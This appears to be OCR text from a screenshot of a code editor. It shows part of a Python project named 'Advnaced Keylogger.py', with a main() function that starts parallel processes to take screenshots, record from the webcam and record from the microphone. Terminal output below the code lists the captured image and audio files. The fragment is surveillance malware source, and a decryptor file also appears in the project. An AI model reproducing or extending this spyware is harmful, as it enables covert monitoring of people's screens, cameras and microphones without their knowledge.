 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(12)
172 p2.start()
173 time.sleep(12)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Microphone/audio0.wav
❌ Webcam/9.png
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
✅ Microphone/audio4.wav
0 0
Ln 173, Col 18 Spaces: 4 UTF-8 LF {} Python 3.13.7